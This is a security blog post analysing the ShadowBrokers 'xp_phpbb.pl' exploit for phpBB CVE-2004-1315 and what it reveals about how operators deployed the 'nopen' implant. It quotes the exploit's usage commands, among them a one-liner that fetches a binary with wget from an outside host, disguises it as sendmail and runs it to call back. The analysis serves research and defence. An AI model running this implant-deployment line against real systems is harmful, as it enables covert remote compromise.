Analysis of the ShadowBrokers "xp_phpbb.pl" Exploit
As part of our ongoing work to provide analysis and categorisation work for all of the exploits, implants, and supporting scripts in the ShadowBrokers releases, I figured it would be worthwhile writing a quick note about the "xp_phpbb.pl" exploit in the "Linux" release.
This is an exploit for a publicly known phpBB vulnerability, CVE-2004-1315 (also CVE-2005-2086), a PHP code injection vulnerability in the "viewtopic.php" script wherin input to the "highlight" parameter is improperly URL decoded and evaluated without correct input sanitization. This allows for remote code execution on the target.
There are many public exploits for this vulnerability, and it was widely exploited by the "Santy.A" worm in December 2004, which spread like wildfire throughout the internet infecting web forums.
What makes this exploit somewhat interesting is that it is one of a number of tools discovered in the Linux release that specifically target web forum software. While wild speculation is not really our thing, we strongly suspect that the NSA had a special interest in compromising a wide variety of web forums to monitor their users. One suggested target of such operations would have been jihadist webforums - it is somewhat well known that the Al Qaeda terrorist group and their associates were big fans of using web forums for coordination and recruitment, which would make web forums a legitimate SIGINT target.
While the exploit itself is nothing particularly special, all things considered, its "usage" instructions specifically show how to use it to deploy the "nopen" implant, which makes it even more interesting to us, as it gives us insight into how TAO operators operate.
The suggested commands to run, say a lot about how operations work.
Firstly uname -a;ls -la;w will tell you the OS/version of your target, give you a listing of files in the current working directory, and also let you know if there are any sysadmins logged on currently.
Followed by (mkdir /tmp/.scsi; cd /tmp/.scsi; /usr/bin/wget http://555.1.2.150:5555/sendmail -Osendmail;chmod +x sendmail;D=-c555.1.2.150:9999 PATH=. sendmail) 2>/dev/null which would create a directory named /tmp/.scsi, download an "nopen" binary, make it executable, and trigger it in such a fashion that it would "look like" sendmail in the process list.
Below is a screenshot of the exploit being used to deploy the "nopen" implant onto a target host.

This is consistent with the tradecraft used my the TAO operators for deploying "nopen" elsewhere.
An operator would need to know what type of host they have exploited in order to choose the correct version of "nopen" to deploy on the target, and presumably, they would want to wait until there is no sysadmin on the box before they deploy their implant for fear of being spotted. We are currently working on a lengthy article about the use of "nopen" which we hope to publish in the near future.
References (Recommended Reading)
CVE-2004-1315 - Mitre
CVE-2005-2086 - Mitre
CVE-2004-1315/CVE-2005-2086 - Rapid7/Metasploit
Santy.A Worm - SANS Internet Storm Center Article
Vice News Article about Jihadist Web Forums
(WARNING: Live Malware)
Donate
Up to date donation details may be found on our websites donation page: ShadowEye - Donate
BTC: 1GRjxdtim2pDJeFTj4VtUYhqh3hGVPQoi
ETH: 0x7317a2b7a631a1811d629ea22997be1743d4f972
Contact
Contact details can be found on our websites contact page: ShadowEye - Contact
We strongly suggest that XMPP with OTR enabled be used as opposed to email. We have not currently set up PGP keys for our email accounts, however that is planned in the near future.
For further information, you can always visit our website: ShadowEye.is, and if you would like to keep up to date using an RSS feed, we publish one there.